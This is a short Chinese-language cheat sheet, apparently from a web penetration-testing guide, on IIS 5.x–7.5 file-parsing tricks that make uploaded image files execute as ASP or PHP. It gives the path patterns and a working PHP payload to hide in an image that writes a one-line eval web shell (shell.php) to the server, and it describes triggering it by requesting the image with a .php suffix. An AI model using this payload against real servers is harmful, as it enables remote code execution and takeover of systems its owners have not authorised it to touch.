 01 IIS 5.x-6.x
（1）目录解析
www.xxx.com/xx.asp/xx.jpg
（2）文件解析
www.xxx.com/xx.asp;.jpg
02 IIS 7.0-7.5
Upload/1.jpg/*.php
我们把下面的代码，插入到一张图片中。
<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[x])?>’)?>
那么，访问 x.x.x/upload/1.jpg/.php，就会在当前目录生成一个木马